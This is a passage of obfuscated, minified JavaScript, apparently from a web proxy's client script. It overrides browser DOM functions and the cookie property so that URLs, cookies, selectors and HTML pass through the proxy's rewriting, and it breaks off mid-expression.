V9['A'][lH(0x94f)](WZ)[lH(0xc63)][lH(0xb5b)](this,Wy);}),YE(WZ,lT(0x54e),lT(0xea0),{'get':function(){const lg=lT;for(var Wp=arguments[lg(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][lg(0x94f)](WZ)[lg(0x3f9)][lg(0x94f)][lg(0xb5b)](this,...Wy);return Wm?Wm[lg(0x8ba)](';')[lg(0x949)](WS=>WS[lg(0x27f)]())[lg(0x949)](WS=>{const lx=lg,Wa=WS[lx(0x1fe)]('=');return[WS[lx(0x8d4)](0x0,Wa),WS[lx(0x8d4)](Wa+0x1)];})[lg(0x949)](WS=>{const lh=lg;let [Wa,WG]=WS;if((0x0,Vz['_'])(Wa)){const [Wu,Wb,Wv]=(0x0,Vz['ks'])(Wa)[lh(0x8ba)](';');if(Wv)return[Wv,WG];}return[Wa,WG];})[lg(0x949)](WS=>{const lr=lg;let [Wa,WG]=WS;return''[lr(0x654)](Wa,'=')[lr(0x654)](WG);})[lg(0x7d8)](';\x20'):Wm;},'set':function(Wp){const ln=lT,Wy=YR(WZ)||new URL(WZ[ln(0x809)][ln(0x5cb)]);for(var WQ=arguments[ln(0x1ea)],Wm=new Array(WQ>0x1?WQ-0x1:0x0),WS=0x1;WS<WQ;WS++)Wm[WS-0x1]=arguments[WS];const Wa=V9['A'][ln(0x94f)](WZ)[ln(0x3f9)][ln(0x94f)][ln(0xb5b)](this,...Wm),WG=Wa?Wa[ln(0x8ba)](';')[ln(0x949)](z0=>z0[ln(0x27f)]())[ln(0x949)](z0=>{const lL=ln,z1=z0[lL(0x1fe)]('=');return[z0[lL(0x8d4)](0x0,z1),z0[lL(0x8d4)](z1+0x1)];})[ln(0x145)](z0=>{let [z1,z2]=z0;return(0x0,Vz['_'])(z1);})[ln(0x949)](z0=>{const lZ=ln;let [z1,z2]=z0;return[z1,z2,...(0x0,Vz['ks'])(z1)[lZ(0x8ba)](';')];})[ln(0x949)](z0=>{let [z1,z2,z3,z4,z5]=z0;return{'key':z1,'value':z2,'domain':z3,'path':z4,'name':z5};}):[],Wu=(z0=>(0x0,VS[ln(0xe6e)])(z0,{'decodeValues':!0x1}))(Wp);if(void 0x0===Wu[ln(0x852)]&&(Wu[ln(0x852)]=WZ[ln(0x3da)][ln(0xce2)]),Wb=(Wb=Wu[ln(0x852)])[ln(0x464)]('.')?Wb[ln(0x680)](0x1):Wb,Wy[ln(0xce2)]===WL[ln(0x571)]&&(!Wb||Wy[ln(0xce2)][ln(0x1af)](Wb)))return V9['A'][ln(0x94f)](WZ)[ln(0x3f9)][ln(0x946)][ln(0xb5b)](this,Wp,...Wm);var Wb;const Wv=function(z0,z1,z2,z3,z4){const ld=ln,z5=new URL((0x0,V0['EW'])(z1[ld(0x809)][ld(0x5cb)])?(0x0,V0['sH'])(z1[ld(0x809)][ld(0x5cb)])[ld(0x446)]:z1[ld(0x809)][ld(0x5cb)]);if(!z4[ld(0xd3a)]){if('/'===z5[ld(0xa42)])z4[ld(0xd3a)]='/';else{const z6=z5[ld(0xa42)][ld(0x8ba)]('/')[ld(0x680)](0x0,-0x1)[ld(0x7d8)]('/');z4[ld(0xd3a)]=z6||'/';}}return z4[ld(0x852)]||(z4[ld(0x852)]=z5[ld(0xce2)]),z4[ld(0x852)][ld(0x464)]('.')||(z4[ld(0x852)]='.'+z4[ld(0x852)]),((z7,z8,z9,zV,zY)=>{const lk=ld,zW=z9[lk(0x62e)](zD=>zD[lk(0xf02)]===zV[lk(0xf02)]&&zD[lk(0x852)]===zV[lk(0x852)]&&zD[lk(0xd3a)]===zV[lk(0xd3a)]),zz=zW?zW[lk(0x1a9)]:(0x0,Vz['md'])(''[lk(0x654)](zV[lk(0x852)],';')[lk(0x654)](zV[lk(0xd3a)],';')[lk(0x654)](zV[lk(0xf02)]),(0x0,Vm['$o'])()),zB={'httpOnly':zV[lk(0x1b0)],'maxAge':zV[lk(0xa54)],'encode':zD=>zD};return zB[lk(0xd3a)]=function(zD,zJ){const lt=lk,zs=(0x0,V0['rI'])(zJ);if('v7'===zD[lt(0xbb2)])return'/'[lt(0x654)](V0['lv'],'/')[lt(0x654)](zD[lt(0x571)],'/')[lt(0x654)]((0x0,Va['Y_'])(zD[lt(0x687)]),'/')[lt(0x654)](zs);if('v8'===zD[lt(0xbb2)])return'/'[lt(0x654)](V0['ep'],'/')[lt(0x654)](zD[lt(0x571)],'/')[lt(0x654)]((0x0,Va['Y_'])(zD[lt(0x687)]),'/')[lt(0x654)](zs);if(lt(0xeb0)===zD[lt(0xbb2)])return'/'[lt(0x654)](V0['Ph'],'/')[lt(0x654)](zD[lt(0x571)],'/')[lt(0x654)](zs);if(lt(0xd67)===zD[lt(0xbb2)])return'/'[lt(0x654)](V0['g3'],'/')[lt(0x654)](zD[lt(0x571)],'/')[lt(0x654)](zs);if(lt(0x18e)===zD[lt(0xbb2)])return'/'[lt(0x654)](V0['qF'],'/')[lt(0x654)](zD[lt(0x571)],'/')[lt(0x654)](zs);throw new Error(lt(0x645)[lt(0x654)](zD));}(z7,zV[lk(0x852)]),zB[lk(0x852)]=new URL((0x0,VF['aV'])(z8))[lk(0xce2)],zY&&(zB[lk(0xaad)]=zY),zB[lk(0x4ce)]=!0x0,zB[lk(0xe84)]=lk(0x352),zV[lk(0x1b8)]&&!isNaN(zV[lk(0x1b8)][lk(0x48e)]())&&(zB[lk(0x1b8)]=zV[lk(0x1b8)]),(0x0,VQ['l'])(zz,zV[lk(0xf46)],zB);})(z0,z2,z3,z4);}(WL,WZ,V1['A'][ln(0x837)],WG,Wu);return V9['A'][ln(0x94f)](WZ)[ln(0x3f9)][ln(0x946)][ln(0xb5b)](this,Wv,...Wm);}}),YC(WZ,lT(0x54e),lT(0xf00),function(Wp){const lC=lT;return V9['A'][lC(0x94f)](WZ)[lC(0x895)][lC(0xb5b)](this,(0x0,Vz['md'])(Wp));}),YC(WZ,lT(0x72c),lT(0xf00),function(Wp){const lE=lT;return lE(0xf44)!=typeof Wp&&(Wp=WZ[lE(0x418)](Wp)),V9['A'][lE(0x94f)](WZ)[lE(0x347)][lE(0xb5b)](this,(0x0,Vz['md'])(Wp));}),YC(WZ,lT(0x54e),lT(0x1ca),function(Wp){const lc=lT;return V9['A'][lc(0x94f)](WZ)[lc(0xedf)][lc(0xb5b)](this,(0x0,Vz['md'])(Wp));}),YC(WZ,lT(0x54e),lT(0xf22),function(Wp){const lo=lT;return Wp=(0x0,Yx['w4'])(Wp),V9['A'][lo(0x94f)](WZ)[lo(0x258)][lo(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));},Wp=>Wp),YC(WZ,lT(0x54e),lT(0xa48),function(Wp){const lM=lT;return Wp=(0x0,Yx['w4'])(Wp),V9['A'][lM(0x94f)](WZ)[lM(0x91d)][lM(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));},Wp=>Wp),YC(WZ,lT(0x54e),lT(0x5bd),function(Wp){const lR=lT;let Wy=Wp[lR(0xec1)]();if(0x0===Wy[lR(0x1ea)])return V9['A'][lR(0x94f)](WZ)[lR(0xeaa)][lR(0xb5b)](this,'');const WQ=/import\(['"](http.+?)['"]\)/g;Wy[lR(0x7ed)](WQ)&&(Wy=Wy[lR(0xcfb)](WQ,(Wa,WG)=>{const lf=lR,Wu=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WG,'kind':V0['MN'][lf(0xe64)],'baseUrl':V9['A'][lf(0x94f)](WZ)[lf(0x806)][lf(0x94f)][lf(0x6ed)](WZ[lf(0x72c)]),'endpoint':V1['A'][lf(0x837)]});return lf(0x670)[lf(0x654)](Wu,'\x27)');}));let Wm=Vn({'_window':WZ,'protectUrlContext':WL,'html':Wy,'docBaseUrl':V9['A'][lR(0x94f)](WZ)[lR(0x806)][lR(0x94f)][lR(0x6ed)](this)})||Wy;if(Wy[lR(0xed5)](lR(0x925))&&Wy[lR(0xed5)](lR(0xf23))&&!Wy[lR(0xed5)](lR(0xb01))&&Wm[lR(0xed5)](lR(0xb01))&&(Wm=Wm[lR(0x680)](0x0,Wm[lR(0xf6a)](lR(0xb01)))),!Wy[lR(0xed5)]('\x0a')&&Wy[lR(0x464)](lR(0x903))&&Wy[lR(0x8ba)]('<')[lR(0x1ea)]-0x1==0x1&&!Wy[lR(0xed5)](lR(0x9ac))&&Wm[lR(0x1af)](lR(0x9ac))&&(Wm=Wm[lR(0x680)](0x0,Wm[lR(0xf6a)](lR(0x9ac)))),Wy[lR(0x464)](lR(0x35d))&&Wy[lR(0x1af)](lR(0xc4e))){const Wa=lR(0xbc4)[lR(0x654)]((0x0,Vz['md'])(lR(0x800)),'\x22>');Wm=Wm[lR(0x680)](0x0,Wm[lR(0xf6a)](Wa)+Wa[lR(0x1ea)]);}const WS=V9['A'][lR(0x94f)](WZ)[lR(0xeaa)][lR(0xb5b)](this,Wm);return this[lR(0x9e2)]&&(YL(WZ[lR(0x72c)]),Y3(this[lR(0x9e2)]),VP(this[lR(0x9e2)]),VD[lR(0x2f2)](this[lR(0x9e2)]),WZ[lR(0x80e)]&&WZ[lR(0x80e)]()),WS;}),YC(WZ,lT(0x54e),lT(0xf63),function(Wp){const lP=lT;return this[lP(0x5bd)](Wp+'\x0a');}),YC(WZ,lT(0x248),lT(0xf00),function(Wp){const lp=lT;return V9['A'][lp(0x94f)](WZ)[lp(0xcda)][lp(0xb5b)](this,(0x0,Vz['md'])(Wp));}),YC(WZ,lT(0x248),lT(0xf22),function(Wp){const ly=lT;return Wp=(0x0,Yx['w4'])(Wp),V9['A'][ly(0x94f)](WZ)[ly(0x32d)][ly(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));},Wp=>Wp),YC(WZ,lT(0x248),lT(0xa48),function(Wp){const lQ=lT;return Wp=(0x0,Yx['w4'])(Wp),V9['A'][lQ(0x94f)](WZ)[lQ(0x62c)][lQ(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));},Wp=>Wp),YC(WZ,lT(0x5f0),lT(0x586),function(Wp,Wy){const lm=lT;return lm(0xda2)!==Wy?V9['A'][lm(0x94f)](WZ)[lm(0x83c)][lm(0xb5b)](this,Wp,Wy):V9['A'][lm(0x94f)](WZ)[lm(0x83c)][lm(0xb5b)](this,Vn({'_window':WZ,'protectUrlContext':WL,'html':Wp}),Wy);}),YE(WZ,lT(0xaf8),lT(0x331),{'get':function(){const lS=lT;for(var Wp=arguments[lS(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][lS(0x94f)](WZ)[lS(0xce1)][lS(0x94f)][lS(0xb5b)](this,...Wy);return(0x0,Vz['_'])(Wm)?(0x0,Vz['ks'])(Wm):Wm;},'set':function(Wp){const la=lT;Wp=(0x0,Vz['_'])(Wp)?Wp:(0x0,Vz['md'])(Wp);for(var Wy=arguments[la(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][la(0x94f)](WZ)[la(0xcae)][la(0x946)][la(0xb5b)](this,Wp,...WQ);}}),Yc(WZ,lT(0xaf8),lT(0xcb5),{'get':function(Wp,Wy){const lG=lT,WQ=Wp[Wy];return WQ?lG(0x1ea)===Wy?WQ:lG(0x887)==typeof WQ?Wy===(null===(Wm=WZ[lG(0xee8)])||void 0x0===Wm?void 0x0:Wm[lG(0x259)])?function(){const lu=lG,WS=WQ[lu(0xb5b)](Wp);return new WZ[(lu(0x1c5))](WS,{'get':function(Wa,WG){const lb=lu,Wu=Wa[WG];return Wu?lb(0x466)===WG?function(){const lv=lb,Wb=Wu[lv(0xb5b)](Wa);return Wb?new Proxy(Wb,{'get':function(Wv,z0){const I0=lv,z1=Wv[z0];return z1?I0(0xf46)===z0?new Proxy(z1,{'get':function(z2,z3){const I1=I0,z4=z2[z3];if(!z4)return z4;if(I1(0xf02)===z3&&z4[I1(0x464)](I1(0xacc))){const z5=z4[I1(0x680)](0x5);return(0x0,Vz['_'])(z5)?I1(0xacc)+(0x0,Vz['ks'])(z5):z4;}return z4;}}):I0(0x887)==typeof z1?z1[I0(0xb68)](Wv):z1:z1;}}):Wb;}:lb(0x887)==typeof Wu?Wu[lb(0xb68)](Wa):Wu:Wu;}});}:WQ[lG(0xb68)](Wp):new WZ[(lG(0x1c5))](WQ,{'get':function(WS,Wa){const I2=lG,WG=WS[Wa];if(!WG)return WG;if(I2(0x887)==typeof WG)return WG[I2(0xb68)](WS);if(I2(0xf02)===Wa&&WG[I2(0x464)](I2(0xacc))){const Wu=WG[I2(0x680)](0x5);return I2(0xacc)+((0x0,Vz['_'])(Wu)?(0x0,Vz['ks'])(Wu):Wu);}return WG;}}):WQ;var Wm;}},null),Yc(WZ,lT(0xaf8),lT(0x8bf),{'get':function(Wp,Wy){const I3=lT,WQ=Wp[Wy];if(!WQ)return WQ;if(I3(0x2a6)===Wy)return function(){const I4=I3,Wm=[];for(var WS=arguments[I4(0x1ea)],Wa=new Array(WS),WG=0x0;WG<WS;WG++)Wa[WG]=arguments[WG];return Wa[I4(0xa66)](Wu=>{const I5=I4;Wm[I5(0x5cf)]((0x0,Vz['md'])(Wu));}),WQ[I4(0x6ed)](Wp,[...Wm]);};if(I3(0x4ab)===Wy)return function(Wm){const I6=I3;return WQ[I6(0x6ed)](Wp,[(0x0,Vz['md'])(Wm)]);};if(I3(0x831)===Wy)return function(){const I7=I3;for(var Wm=arguments[I7(0x1ea)],WS=new Array(Wm),Wa=0x0;Wa<Wm;Wa++)WS[Wa]=arguments[Wa];const WG=WS[I7(0x949)](Wu=>(0x0,Vz['md'])(Wu));return WQ[I7(0x6ed)](Wp,[...WG]);};if(I3(0x695)===Wy)return function(Wm,WS){const I8=I3;return WQ[I8(0x6ed)](Wp,[(0x0,Vz['md'])(Wm),WS]);};if(I3(0xf66)===Wy)return function(Wm,WS){const I9=I3;return WQ[I9(0x6ed)](Wp,[(0x0,Vz['md'])(Wm),(0x0,Vz['md'])(WS)]);};if(I3(0xf46)===Wy)return WQ[I3(0x8ba)]('\x20')[I3(0x949)](Wm=>(0x0,Vz['_'])(Wm)?(0x0,Vz['ks'])(Wm):Wm)[I3(0x7d8)]('\x20');if(Wy===WZ[I3(0xee8)][I3(0x259)])return function(){const IV=I3,Wm=WQ[IV(0xb5b)](Wp);return new WZ[(IV(0x1c5))](Wm,{'get':function(WS,Wa){const IY=IV,WG=WS[Wa];return WG?IY(0x466)===Wa?function(){const IW=IY,Wu=WG[IW(0xb5b)](WS);return Wu?new WZ[(IW(0x1c5))](Wu,{'get':function(Wb,Wv){const Iz=IW,z0=Wb[Wv];return z0?Iz(0xf46)===Wv?(0x0,Vz['_'])(z0)?(0x0,Vz['ks'])(z0):z0:Iz(0x887)==typeof z0?z0[Iz(0xb68)](Wb):z0:z0;}}):Wu;}:IY(0x887)==typeof WG?WG[IY(0xb68)](WS):WG:WG;}});};if(I3(0xf44)==typeof Wy){const Wm=parseInt(Wy);if(!isNaN(Wm))return(0x0,Vz['_'])(WQ)?(0x0,Vz['ks'])(WQ):WQ;}return I3(0x887)==typeof WQ?WQ[I3(0xb68)](Wp):WQ;},'set':function(Wp,Wy,WQ){const IB=lT;return IB(0xf46)===Wy&&(WQ=WQ[IB(0x8ba)]('\x20')[IB(0x949)](Wm=>(0x0,Vz['_'])(Wm)?Wm:(0x0,Vz['md'])(Wm))[IB(0x7d8)]('\x20')),Wp[Wy]=WQ,!0x0;}},function(Wp){const ID=lT;return Wp=Wp[ID(0x8ba)]('\x20')[ID(0x949)](Wy=>(0x0,Vz['md'])(Wy))[ID(0x7d8)]('\x20'),V9['A'][ID(0x94f)](WZ)[ID(0xd93)][ID(0xb5b)](this,ID(0x289),Wp),Wp;},()=>!0x0),YE(WZ,lT(0xaf8),lT(0x710),{'get':function(){const IJ=lT;for(var Wp=arguments[IJ(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][IJ(0x94f)](WZ)[IJ(0xcae)][IJ(0x94f)][IJ(0xb5b)](this,...Wy)[IJ(0x8ba)]('\x20')[IJ(0x949)](Wm=>(0x0,Vz['_'])(Wm)?(0x0,Vz['ks'])(Wm):Wm)[IJ(0x7d8)]('\x20');},'set':function(Wp){const Is=lT,Wy=Wp[Is(0x8ba)]('\x20')[Is(0x949)](Wa=>(0x0,Vz['md'])(Wa))[Is(0x7d8)]('\x20');for(var WQ=arguments[Is(0x1ea)],Wm=new Array(WQ>0x1?WQ-0x1:0x0),WS=0x1;WS<WQ;WS++)Wm[WS-0x1]=arguments[WS];return V9['A'][Is(0x94f)](WZ)[Is(0xcae)][Is(0x946)][Is(0xb5b)](this,Wy,...Wm);}}),YC(WZ,lT(0xaf8),lT(0x844),function(Wp){const IF=lT;return V9['A'][IF(0x94f)](WZ)[IF(0x610)][IF(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));}),YC(WZ,lT(0xaf8),lT(0x1c9),function(Wp){const IA=lT;if(Wp[IA(0x464)](IA(0xacc))){const WQ=Wp[IA(0x680)](0x5)[IA(0xccb)]();(0x0,Vz['_'])(WQ)||(Wp=IA(0xacc)+(0x0,Vz['md'])(WQ));}let Wy='';return Wy=IA(0x16d)===Wp||IA(0xa3b)===Wp||IA(0x763)===Wp?V9['A'][IA(0x94f)](WZ)[IA(0x6ba)][IA(0xb5b)](this,(0x0,Vz['md'])(Wp)):V9['A'][IA(0x94f)](WZ)[IA(0x6ba)][IA(0xb5b)](this,Wp),Wy?('id'===Wp&&(0x0,Vz['_'])(Wy)?Wy=(0x0,Vz['ks'])(Wy):IA(0x289)===Wp?Wy=Wy[IA(0x8ba)]('\x20')[IA(0x949)](Wm=>(0x0,Vz['_'])(Wm)?(0x0,Vz['ks'])(Wm):Wm)[IA(0x7d8)]('\x20'):IA(0x984)===Wp||IA(0xe16)===Wp?IA(0xf44)==typeof Wy&&Wy[IA(0x464)](IA(0x60c))&&(Wy=Wy[IA(0x680)](0x3)):((()=>!!(IA(0x62a)===this[IA(0xd44)][IA(0xccb)]()&&IA(0xeee)===Wp&&(0x0,V0['EW'])(Wy)||IA(0x703)===this[IA(0xd44)][IA(0xccb)]()&&IA(0xeee)===Wp&&(0x0,V0['EW'])(Wy)||IA(0xa98)===this[IA(0xd44)][IA(0xccb)]()&&IA(0xeee)===Wp&&(0x0,V0['EW'])(Wy)||IA(0x834)===this[IA(0xd44)][IA(0xccb)]()&&IA(0x5cb)===Wp&&(0x0,V0['EW'])(Wy)||'a'===this[IA(0xd44)][IA(0xccb)]()&&IA(0x5cb)===Wp&&(0x0,V0['EW'])(Wy)||IA(0x6c1)===this[IA(0xd44)][IA(0xccb)]()&&IA(0xeee)===Wp&&(0x0,V0['EW'])(Wy)||IA(0x6d8)===this[IA(0xd44)][IA(0xccb)]()&&IA(0xeee)===Wp&&(0x0,V0['EW'])(Wy)||IA(0x7f2)===this[IA(0xd44)][IA(0xccb)]()&&IA(0xf01)===Wp&&(0x0,V0['EW'])(Wy)))())?Wy=(0x0,V0['sH'])(Wy)[IA(0x446)]:IA(0x703)===this[IA(0xd44)][IA(0xccb)]()&&IA(0x2b4)===Wp||IA(0x6d8)===this[IA(0xd44)][IA(0xccb)]()&&IA(0x2b4)===Wp&&(0x0,V0['EW'])(Wy)?Wy=Vr(Wy):IA(0x7f2)===this[IA(0xd44)][IA(0xccb)]()&&IA(0x6ca)===Wp&&(0x0,Vz['_'])(Wy)||this[IA(0xd44)][IA(0xccb)]()[IA(0x464)](IA(0x9d1))&&IA(0x6d8)===Wp&&(0x0,Vz['_'])(Wy)||IA(0xca3)===Wp&&(0x0,Vz['_'])(Wy)?Wy=(0x0,Vz['ks'])(Wy):IA(0x9d2)===Wp&&(0x0,Vz['_'])(Wy)?Wy=(0x0,Vz['xE'])(Wy):IA(0x6c9)===Wp&&(Wy=VH(Wy)),IA(0xd85)===Wp&&(Wy=(0x0,Vg['H'])(Wy)),Wy):Wy;}),YC(WZ,lT(0xaf8),lT(0x1ca),function(Wp){const IO=lT;return V9['A'][IO(0x94f)](WZ)[IO(0xf53)][IO(0xb5b)](this,(0x0,Vz['md'])(Wp));}),YC(WZ,lT(0xaf8),lT(0xbb9),function(Wp){const Ij=lT;if(Wp[Ij(0x464)](Ij(0xacc))){const Wy=Wp[Ij(0x680)](0x5)[Ij(0xccb)]();(0x0,Vz['_'])(Wy)||(Wp=Ij(0xacc)+(0x0,Vz['md'])(Wy));}return V9['A'][Ij(0x94f)](WZ)[Ij(0x6ec)][Ij(0xb5b)](this,Wp);}),YE(WZ,lT(0xaf8),'id',{'get':function(){const IN=lT;for(var Wp=arguments[IN(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][IN(0x94f)](WZ)[IN(0x25d)][IN(0x94f)][IN(0xb5b)](this,...Wy);return(0x0,Vz['_'])(Wm)?(0x0,Vz['ks'])(Wm):Wm;},'set':function(Wp){const IX=lT;IX(0xf44)!=typeof Wp&&(Wp=WZ[IX(0x418)](Wp)),VU(WZ,Wp);for(var Wy=arguments[IX(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][IX(0x94f)](WZ)[IX(0x25d)][IX(0x946)][IX(0xb5b)](this,(0x0,Vz['md'])(Wp),...WQ);}}),YE(WZ,lT(0xaf8),lT(0xeef),{'get':function(){const Iw=lT;for(var Wp=arguments[Iw(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][Iw(0x94f)](WZ)[Iw(0xc0a)][Iw(0x94f)][Iw(0xb5b)](this,...Wy);return Iw(0xd85)===this[Iw(0xd44)][Iw(0xccb)]()?(0x0,Vs['sR'])(Wm):Wm;},'set':function(Wp){const IK=lT;for(var Wy=arguments[IK(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];if(IK(0xd85)===this[IK(0xd44)][IK(0xccb)]())return V9['A'][IK(0x94f)](WZ)[IK(0xc0a)][IK(0x946)][IK(0xb5b)](this,(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wp}),...WQ);if(IK(0xa98)===this[IK(0xd44)][IK(0xccb)]())return V9['A'][IK(0x94f)](WZ)[IK(0xc0a)][IK(0x946)][IK(0xb5b)](this,Wp,...WQ);const WS=Wp[IK(0xec1)]();return this instanceof WZ[IK(0x2ad)]&&WS[IK(0xed5)](IK(0x46d))?V9['A'][IK(0x94f)](WZ)[IK(0xc0a)][IK(0x946)][IK(0xb5b)](this,Wp,...WQ):V9['A'][IK(0x94f)](WZ)[IK(0xc0a)][IK(0x946)][IK(0xb5b)](this,Vn({'_window':WZ,'protectUrlContext':WL,'html':Wp}),...WQ);}}),YE(WZ,lT(0xaf8),lT(0xaa6),{'get':function(){const IT=lT;for(var Wp=arguments[IT(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][IT(0x94f)](WZ)[IT(0x2b0)][IT(0x94f)][IT(0xb5b)](this,...Wy);return IT(0xd85)===this[IT(0xd44)][IT(0xccb)]()?(0x0,Vs['sR'])(Wm):Wm;},'set':function(Wp){const Iq=lT,Wy=Wp[Iq(0xec1)]();for(var WQ=arguments[Iq(0x1ea)],Wm=new Array(WQ>0x1?WQ-0x1:0x0),WS=0x1;WS<WQ;WS++)Wm[WS-0x1]=arguments[WS];return this instanceof WZ[Iq(0x2ad)]&&Wy[Iq(0xed5)](Iq(0x46d))?V9['A'][Iq(0x94f)](WZ)[Iq(0x2b0)][Iq(0x946)][Iq(0xb5b)](this,Wp,...Wm):V9['A'][Iq(0x94f)](WZ)[Iq(0x2b0)][Iq(0x946)][Iq(0xb5b)](this,Vn({'_window':WZ,'protectUrlContext':WL,'html':Wp}),...Wm);}}),YC(WZ,lT(0xaf8),lT(0x18a),function(Wp,Wy){const IU=lT;return V9['A'][IU(0x94f)](WZ)[IU(0xba9)][IU(0xb5b)](this,Wp,this instanceof WZ[IU(0xdd4)]&&IU(0xd85)!==this[IU(0xd44)][IU(0xccb)]()?Vn({'_window':WZ,'protectUrlContext':WL,'html':Wy}):(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wy}));}),YC(WZ,lT(0xaf8),lT(0xf22),function(Wp){const Il=lT;return Wp=(0x0,Yx['w4'])(Wp),V9['A'][Il(0x94f)](WZ)[Il(0x6da)][Il(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));},Wp=>Wp),YC(WZ,lT(0xaf8),lT(0xa48),function(Wp){const II=lT;return Wp=(0x0,Yx['w4'])(Wp),V9['A'][II(0x94f)](WZ)[II(0x61c)][II(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));},Wp=>Wp),YC(WZ,lT(0xaf8),lT(0xe60),function(Wp){const Ie=lT;if(Wp[Ie(0x464)](Ie(0xacc))){const Wy=Wp[Ie(0x680)](0x5)[Ie(0xccb)]();(0x0,Vz['_'])(Wy)||(Wp=Ie(0xacc)+(0x0,Vz['md'])(Wy));}return V9['A'][Ie(0x94f)](WZ)[Ie(0x3d2)][Ie(0xb5b)](this,Wp);}),YC(WZ,lT(0xaf8),lT(0x7be),function(Wp){const Ii=lT;return!!Wp&&V9['A'][Ii(0x94f)](WZ)[Ii(0xc0b)][Ii(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wp}));});const Wd=[lT(0x58b),lT(0x708),lT(0xf77),lT(0x588),lT(0x605),lT(0xd33),lT(0xd96)],Wk=['id',lT(0x289),lT(0xe16),lT(0x984),lT(0xeee),lT(0x8fa),lT(0x2b4),lT(0x5cb),lT(0x73a),'as',lT(0x15a),lT(0x6eb),lT(0x1f6),lT(0xca3),lT(0x9d2),lT(0x16d),lT(0xa3b),lT(0x763),lT(0xd85),...Wd];YC(WZ,lT(0xaf8),lT(0x6e8),function(Wp,Wy){const IH=lT;Wp=Wp[IH(0xccb)]();let WQ=String(Wy);const Wm=this[IH(0xd44)][IH(0xccb)]();if('id'!==Wp||(0x0,Vz['_'])(WQ)){if(IH(0x289)===Wp)WQ=WQ[IH(0x8ba)]('\x20')[IH(0x949)](Wa=>(0x0,Vz['md'])(Wa))[IH(0x7d8)]('\x20');else{if(IH(0x984)===Wp||IH(0xe16)===Wp)WQ=IH(0x60c)+WQ;else{if(IH(0x62a)===Wm)IH(0xeee)===Wp?WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][IH(0x890)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]}):IH(0x8fa)===Wp&&(WQ=IH(0xc1d)[IH(0x654)](Vl,IH(0x518))[IH(0x654)]((0x0,V0['Wq'])({'protectUrlContext':WL,'url':V1['A'][IH(0x837)]+IH(0x6dc),'kind':V0['MN'][IH(0xe64)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]}),IH(0x321))[IH(0x654)]((0x0,VI['x'])()['id'],IH(0xc58))+Vn({'_window':WZ,'protectUrlContext':WL,'html':WQ}));else{if(IH(0x703)!==Wm&&IH(0xe48)!==Wm||IH(0xeee)!==Wp){if(IH(0x703)!==Wm&&IH(0xe48)!==Wm||IH(0x2b4)!==Wp){if(IH(0xa98)===Wm&&IH(0xeee)===Wp)WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][IH(0xe64)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]});else{if(IH(0x834)===Wm){var WS;const Wa=IH(0x73a)===Wp?WQ:null===(WS=V9['A'][IH(0x94f)](WZ)[IH(0x6ba)][IH(0xb5b)](this,IH(0x73a)))||void 0x0===WS?void 0x0:WS[IH(0xccb)](),WG=IH(0x5cb)===Wp?WQ:V9['A'][IH(0x94f)](WZ)[IH(0x6ba)][IH(0xb5b)](this,IH(0x5cb)),Wu='as'===Wp?WQ:V9['A'][IH(0x94f)](WZ)[IH(0x6ba)][IH(0xb5b)](this,'as'),Wb=IH(0x9f4)===Wa||IH(0xa21)===Wa&&IH(0xd85)===Wu?V0['MN'][IH(0xb21)]:IH(0xa21)===Wa&&IH(0xa98)===Wu?V0['MN'][IH(0xe64)]:V0['MN'][IH(0xe9b)];IH(0x5cb)===Wp?WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':Wb,'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]}):WG&&V9['A'][IH(0x94f)](WZ)[IH(0x3a1)][IH(0x946)][IH(0xb5b)](this,(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WG,'kind':Wb,'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0